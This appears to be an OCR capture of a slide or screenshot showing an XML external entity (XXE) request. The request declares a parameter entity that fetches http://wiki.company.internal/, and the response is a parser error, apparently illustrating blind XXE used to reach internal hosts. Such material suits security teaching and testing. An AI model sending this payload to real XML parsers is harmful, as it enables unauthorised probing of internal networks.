 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://wiki.company.internal/"> %ext;
4. ]>
5. <r></r>
Response error
1. The markup declarations contained or
pointed to by the document type
declaration must be well-formed.
ATTCK